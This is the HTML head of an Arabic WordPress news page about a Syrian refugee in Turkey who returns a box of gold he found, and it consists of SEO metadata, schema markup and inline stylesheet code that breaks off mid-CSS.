

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alwan-news.com/4022/
body_size: 30427
content:
<!doctype html>
<html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>لاجئ سوري في تركيا يعثر على كنز ويعيده لصاحبه - ألوان</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="لاجئ سوري في تركيا يعثر على كنز ويعيده لصاحبه سوري الجنسية يعمل في جمع الورق والكرتون في تركيا، عثر على صندوق يحوي بداخله قطع من الذهب والخواتم المشغولة" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="الوان"/>
	<meta name="google-site-verification" content="R2UvLdDQVJV7acrSpjdxaIEEMRPPS9hkbGQV1fsJjSg" />
	<meta name="msvalidate.01" content="R2UvLdDQVJV7acrSpjdxaIEEMRPPS9hkbGQV1fsJjSg" />
	<meta name="yandex-verification" content="fbba6adf3dbe8e97" />
	<link rel="canonical" href="https://www.alwan-news.com/4022/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ar_AR" />
		<meta property="og:site_name" content="ألوان ألوان منصة إعلامية تناقش القضايا الاجتماعية - 3 فبراير، 2026" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="لاجئ سوري في تركيا يعثر على كنز ويعيده لصاحبه - ألوان" />
		<meta property="og:description" content="لاجئ سوري في تركيا يعثر على كنز ويعيده لصاحبه سوري الجنسية يعمل في جمع الورق والكرتون في تركيا، عثر على صندوق يحوي بداخله قطع من الذهب والخواتم المشغولة" />
		<meta property="og:url" content="https://www.alwan-news.com/4022/" />
		<meta property="fb:app_id" content="https://www.facebook.com/alwan2022" />
		<meta property="fb:admins" content="https://www.facebook.com/alwan2022" />
		<meta property="og:image" content="https://www.alwan-news.com/wp-content/uploads/2022/06/لاجئ-سوري-يعثر-على-كمية-من-الذهب-ويعيدها-الى-صاحبها.webp" />
		<meta property="og:image:secure_url" content="https://www.alwan-news.com/wp-content/uploads/2022/06/لاجئ-سوري-يعثر-على-كمية-من-الذهب-ويعيدها-الى-صاحبها.webp" />
		<meta property="og:image:width" content="656" />
		<meta property="og:image:height" content="395" />
		<meta property="article:tag" content="أخبار" />
		<meta property="article:tag" content="الدول الإسلامية" />
		<meta property="article:tag" content="ألوان نيوز" />
		<meta property="article:tag" content="اردوغان" />
		<meta property="article:tag" content="الاسلام" />
		<meta property="article:tag" content="تركيا" />
		<meta property="article:tag" content="ذهب" />
		<meta property="article:tag" content="سوريا" />
		<meta property="article:tag" content="كنز" />
		<meta property="article:tag" content="لاجئ_سوري" />
		<meta property="article:published_time" content="2022-06-18T20:57:18+00:00" />
		<meta property="article:modified_time" content="2022-06-18T20:57:19+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/alwan2022" />
		<meta property="article:author" content="https://www.facebook.com/alwan2022" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@alwan_2022" />
		<meta name="twitter:title" content="لاجئ سوري في تركيا يعثر على كنز ويعيده لصاحبه - ألوان" />
		<meta name="twitter:description" content="لاجئ سوري في تركيا يعثر على كنز ويعيده لصاحبه سوري الجنسية يعمل في جمع الورق والكرتون في تركيا، عثر على صندوق يحوي بداخله قطع من الذهب والخواتم المشغولة" />
		<meta name="twitter:creator" content="@alwan_2022" />
		<meta name="twitter:image" content="https://www.alwan-news.com/wp-content/uploads/2022/02/Logo.png" />
		<meta name="twitter:label1" content="كُتب من قِبل" />
		<meta name="twitter:data1" content="الوان" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.alwan-news.com\/4022\/#article","name":"\u0644\u0627\u062c\u0626 \u0633\u0648\u0631\u064a \u0641\u064a \u062a\u0631\u0643\u064a\u0627 \u064a\u0639\u062b\u0631 \u0639\u0644\u0649 \u0643\u0646\u0632 \u0648\u064a\u0639\u064a\u062f\u0647 \u0644\u0635\u0627\u062d\u0628\u0647 - \u0623\u0644\u0648\u0627\u0646","headline":"\u0644\u0627\u062c\u0626 \u0633\u0648\u0631\u064a \u0641\u064a \u062a\u0631\u0643\u064a\u0627 \u064a\u0639\u062b\u0631 \u0639\u0644\u0649 \u0643\u0646\u0632 \u0648\u064a\u0639\u064a\u062f\u0647 \u0644\u0635\u0627\u062d\u0628\u0647","author":{"@id":"https:\/\/www.alwan-news.com\/author\/alwannews\/#author"},"publisher":{"@id":"https:\/\/www.alwan-news.com\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/www.alwan-news.com\/wp-content\/uploads\/2022\/06\/\u0644\u0627\u062c\u0626-\u0633\u0648\u0631\u064a-\u064a\u0639\u062b\u0631-\u0639\u0644\u0649-\u0643\u0645\u064a\u0629-\u0645\u0646-\u0627\u0644\u0630\u0647\u0628-\u0648\u064a\u0639\u064a\u062f\u0647\u0627-\u0627\u0644\u0649-\u0635\u0627\u062d\u0628\u0647\u0627.webp","width":656,"height":395},"datePublished":"2022-06-18T23:57:18+03:00","dateModified":"2022-06-18T23:57:19+03:00","inLanguage":"ar","mainEntityOfPage":{"@id":"https:\/\/www.alwan-news.com\/4022\/#webpage"},"isPartOf":{"@id":"https:\/\/www.alwan-news.com\/4022\/#webpage"},"articleSection":"\u0623\u062e\u0628\u0627\u0631, \u0627\u0644\u062f\u0648\u0644 \u0627\u0644\u0625\u0633\u0644\u0627\u0645\u064a\u0629, \u0623\u0644\u0648\u0627\u0646 \u0646\u064a\u0648\u0632, \u0627\u0631\u062f\u0648\u063a\u0627\u0646, \u0627\u0644\u0627\u0633\u0644\u0627\u0645, \u062a\u0631\u0643\u064a\u0627, \u0630\u0647\u0628, \u0633\u0648\u0631\u064a\u0627, \u0643\u0646\u0632, \u0644\u0627\u062c\u0626_\u0633\u0648\u0631\u064a"},{"@type":"BreadcrumbList","@id":"https:\/\/www.alwan-news.com\/4022\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com#listItem","position":1,"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","item":"https:\/\/www.alwan-news.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/category\/news\/#listItem","name":"\u0623\u062e\u0628\u0627\u0631"}},{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/category\/news\/#listItem","position":2,"name":"\u0623\u062e\u0628\u0627\u0631","item":"https:\/\/www.alwan-news.com\/category\/news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/category\/news\/islamic-countries\/#listItem","name":"\u0627\u0644\u062f\u0648\u0644 \u0627\u0644\u0625\u0633\u0644\u0627\u0645\u064a\u0629"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com#listItem","name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629"}},{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/category\/news\/islamic-countries\/#listItem","position":3,"name":"\u0627\u0644\u062f\u0648\u0644 \u0627\u0644\u0625\u0633\u0644\u0627\u0645\u064a\u0629","item":"https:\/\/www.alwan-news.com\/category\/news\/islamic-countries\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/4022\/#listItem","name":"\u0644\u0627\u062c\u0626 \u0633\u0648\u0631\u064a \u0641\u064a \u062a\u0631\u0643\u064a\u0627 \u064a\u0639\u062b\u0631 \u0639\u0644\u0649 \u0643\u0646\u0632 \u0648\u064a\u0639\u064a\u062f\u0647 \u0644\u0635\u0627\u062d\u0628\u0647"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/category\/news\/#listItem","name":"\u0623\u062e\u0628\u0627\u0631"}},{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/4022\/#listItem","position":4,"name":"\u0644\u0627\u062c\u0626 \u0633\u0648\u0631\u064a \u0641\u064a \u062a\u0631\u0643\u064a\u0627 \u064a\u0639\u062b\u0631 \u0639\u0644\u0649 \u0643\u0646\u0632 \u0648\u064a\u0639\u064a\u062f\u0647 \u0644\u0635\u0627\u062d\u0628\u0647","previousItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/category\/news\/islamic-countries\/#listItem","name":"\u0627\u0644\u062f\u0648\u0644 \u0627\u0644\u0625\u0633\u0644\u0627\u0645\u064a\u0629"}}]},{"@type":"Person","@id":"https:\/\/www.alwan-news.com\/#person","name":"\u0627\u0644\u0648\u0627\u0646","image":{"@type":"ImageObject","@id":"https:\/\/www.alwan-news.com\/4022\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/10901136406d29c2df1b594bebddba3c7065a826e259c52acb2669123b235533?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u0627\u0644\u0648\u0627\u0646"},"sameAs":["https:\/\/www.facebook.com\/alwan2022","https:\/\/twitter.com\/alwan_2022?t=tKly"]},{"@type":"Person","@id":"https:\/\/www.alwan-news.com\/author\/alwannews\/#author","url":"https:\/\/www.alwan-news.com\/author\/alwannews\/","name":"\u0627\u0644\u0648\u0627\u0646","image":{"@type":"ImageObject","@id":"https:\/\/www.alwan-news.com\/4022\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/10901136406d29c2df1b594bebddba3c7065a826e259c52acb2669123b235533?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u0627\u0644\u0648\u0627\u0646"},"sameAs":["https:\/\/www.facebook.com\/alwan2022","https:\/\/twitter.com\/alwan_2022?t=tKly"]},{"@type":"WebPage","@id":"https:\/\/www.alwan-news.com\/4022\/#webpage","url":"https:\/\/www.alwan-news.com\/4022\/","name":"\u0644\u0627\u062c\u0626 \u0633\u0648\u0631\u064a \u0641\u064a \u062a\u0631\u0643\u064a\u0627 \u064a\u0639\u062b\u0631 \u0639\u0644\u0649 \u0643\u0646\u0632 \u0648\u064a\u0639\u064a\u062f\u0647 \u0644\u0635\u0627\u062d\u0628\u0647 - \u0623\u0644\u0648\u0627\u0646","description":"\u0644\u0627\u062c\u0626 \u0633\u0648\u0631\u064a \u0641\u064a \u062a\u0631\u0643\u064a\u0627 \u064a\u0639\u062b\u0631 \u0639\u0644\u0649 \u0643\u0646\u0632 \u0648\u064a\u0639\u064a\u062f\u0647 \u0644\u0635\u0627\u062d\u0628\u0647 \u0633\u0648\u0631\u064a \u0627\u0644\u062c\u0646\u0633\u064a\u0629 \u064a\u0639\u0645\u0644 \u0641\u064a \u062c\u0645\u0639 \u0627\u0644\u0648\u0631\u0642 \u0648\u0627\u0644\u0643\u0631\u062a\u0648\u0646 \u0641\u064a \u062a\u0631\u0643\u064a\u0627\u060c \u0639\u062b\u0631 \u0639\u0644\u0649 \u0635\u0646\u062f\u0648\u0642 \u064a\u062d\u0648\u064a \u0628\u062f\u0627\u062e\u0644\u0647 \u0642\u0637\u0639 \u0645\u0646 \u0627\u0644\u0630\u0647\u0628 \u0648\u0627\u0644\u062e\u0648\u0627\u062a\u0645 \u0627\u0644\u0645\u0634\u063a\u0648\u0644\u0629","inLanguage":"ar","isPartOf":{"@id":"https:\/\/www.alwan-news.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.alwan-news.com\/4022\/#breadcrumblist"},"author":{"@id":"https:\/\/www.alwan-news.com\/author\/alwannews\/#author"},"creator":{"@id":"https:\/\/www.alwan-news.com\/author\/alwannews\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.alwan-news.com\/wp-content\/uploads\/2022\/06\/\u0644\u0627\u062c\u0626-\u0633\u0648\u0631\u064a-\u064a\u0639\u062b\u0631-\u0639\u0644\u0649-\u0643\u0645\u064a\u0629-\u0645\u0646-\u0627\u0644\u0630\u0647\u0628-\u0648\u064a\u0639\u064a\u062f\u0647\u0627-\u0627\u0644\u0649-\u0635\u0627\u062d\u0628\u0647\u0627.webp","@id":"https:\/\/www.alwan-news.com\/4022\/#mainImage","width":656,"height":395},"primaryImageOfPage":{"@id":"https:\/\/www.alwan-news.com\/4022\/#mainImage"},"datePublished":"2022-06-18T23:57:18+03:00","dateModified":"2022-06-18T23:57:19+03:00"},{"@type":"WebSite","@id":"https:\/\/www.alwan-news.com\/#website","url":"https:\/\/www.alwan-news.com\/","name":"\u0623\u0644\u0648\u0627\u0646 \u0646\u064a\u0648\u0632","description":"\u0645\u0646\u0635\u0629 \u0625\u0639\u0644\u0627\u0645\u064a\u0629 \u062a\u0646\u0627\u0642\u0634 \u0627\u0644\u0642\u0636\u0627\u064a\u0627 \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a\u0629","inLanguage":"ar","publisher":{"@id":"https:\/\/www.alwan-news.com\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="ألوان &laquo; الخلاصة" href="https://www.alwan-news.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ألوان &laquo; خلاصة التعليقات" href="https://www.alwan-news.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ألوان &laquo; لاجئ سوري في تركيا يعثر على كنز ويعيده لصاحبه خلاصة التعليقات" href="https://www.alwan-news.com/4022/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.alwan-news.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alwan-news.com%2F4022%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.alwan-news.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alwan-news.com%2F4022%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.alwan-news.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.alwan-news.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.alwan-news.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-embed-inline-css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://www.alwan-news.com/wp-includes/blocks/embed/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.alwan-news.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: 